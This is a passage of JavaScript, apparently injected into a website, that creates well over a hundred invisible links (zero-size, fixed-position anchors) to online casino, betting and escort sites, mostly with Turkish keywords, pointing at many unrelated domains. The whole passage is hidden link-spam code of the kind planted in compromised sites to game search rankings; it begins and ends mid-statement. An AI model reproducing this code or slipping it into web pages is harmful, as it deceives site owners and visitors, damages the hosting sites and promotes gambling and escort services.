    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.way2gocortland.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.royalparkwine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.mamaritaslubbock.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://www.griderproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://bestcasinos.us.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fatih eskort");
    a.appendChild(linkText);
    a.title = "fatih eskort";
    a.href = "https://www.eumamae.com/category/fatih-escort/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sakarya escort");
    a.appendChild(linkText);
    a.title = "sakarya escort";
    a.href = "https://www.vnisource.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizifilmdublaj3.com");
    a.appendChild(linkText);
    a.title = "dizifilmdublaj3.com";
    a.href = "https://dizifilmdublaj3.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.internationalsleepcharity.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet 2026");
    a.appendChild(linkText);
    a.title = "romabet 2026";
    a.href = "https://indepest.com/about/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpasha_resmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://x.com/GrandSikayet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/gra_ndpasha";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco");
    a.appendChild(linkText);
    a.title = "spinco";
    a.href = "https://www.instagram.com/spinco.giris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Artemisbet");
    a.appendChild(linkText);
    a.title = "Artemisbet";
    a.href = "https://bijouteriecoscolla.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.andgo-ds.jp/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://nordicstore.hu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sweet bonanza");
    a.appendChild(linkText);
    a.title = "sweet bonanza";
    a.href = "https://maisonceleste.ma/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://bioscihealthcare.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://gay.md/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://lingo.iitgn.ac.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://imscochin.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("klasbahis");
    a.appendChild(linkText);
    a.title = "klasbahis";
    a.href = "https://coffe.kiev.ua/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet giriş");
    a.appendChild(linkText);
    a.title = "sekabet giriş";
    a.href = "https://mdisland.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elitbahis");
    a.appendChild(linkText);
    a.title = "elitbahis";
    a.href = "https://elitbahisgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("şişli escort");
    a.appendChild(linkText);
    a.title = "şişli escort";
    a.href = "https://sisliescortmanken.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.theoverclocker.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://pro.infojeunes.bzh/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sbns.agencymarketingone.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://pro.infojeunes.bzh/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://royalorchidspa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://vividgroup.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://a2zdental.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://folpak.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.sparksimmigration.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.sparksimmigration.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.title = "extrabet";
    a.href = "https://www.uniat.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("palazzobet");
    a.appendChild(linkText);
    a.title = "palazzobet";
    a.href = "https://kelasmandarinonline.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwild");
    a.appendChild(linkText);
    a.title = "betwild";
    a.href = "https://gallerias.pt/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://tosafe114.com/");
    a.appendChild(linkText);
    a.title = "https://tosafe114.com/";
    a.href = "https://tosafe114.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://programaprovidencia.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ritzbet");
    a.appendChild(linkText);
    a.title = "ritzbet";
    a.href = "https://ritzbetgiris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elexbet");
    a.appendChild(linkText);
    a.title = "elexbet";
    a.href = "https://goksirgoworowo.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://clinicarhinus.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet Giriş");
    a.appendChild(linkText);
    a.title = "Holiganbet Giriş";
    a.href = "https://ibbea.fcen.uba.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://lrfzim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://lrfzim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://didatech.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.lernklar.ch/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://ums.tnu.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "http://www.remedy.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://uparadu.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "http://www.remedy.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://mehdistore.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://tre.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://sanberg.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://kokomobotanicalresort.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://neargroup.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://midwestfiberartstrails.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.aduanamientos.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://www.hasici-zdice.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://bellatasarim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://dailyprothomsomoy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://www.stolarstvokovac.sk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://instalvarez.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://www.cvr.bi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://easylifeplc.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://conciliacionlaley.pe";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://cleanmethaly.com.sa";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://easylifeplc.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://paswo.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://innovariumpaintings.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://innovariumpaintings.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://arcadeinfra.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://modiinnovations.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel giriş");
    a.appendChild(linkText);
    a.title = "bahsegel giriş";
    a.href = "https://routeafrica.co.tz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tempobet");
    a.appendChild(linkText);
    a.title = "tempobet";
    a.href = "https://bemissionminded.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tempobet giriş");
    a.appendChild(linkText);
    a.title = "tempobet giriş";
    a.href = "https://bemissionminded.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://ecoagency.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet giriş");
    a.appendChild(linkText);
    a.title = "imajbet giriş";
    a.href = "https://ecoagency.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://tarotmarsella.com.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://babygirls.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://babygirls.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://superhit.com.mk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://traffic-law.legaladvice.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://superhit.com.mk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://hyundai-lighting.com.mk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.shaheenleaderacademy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://dailyprothomsomoy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
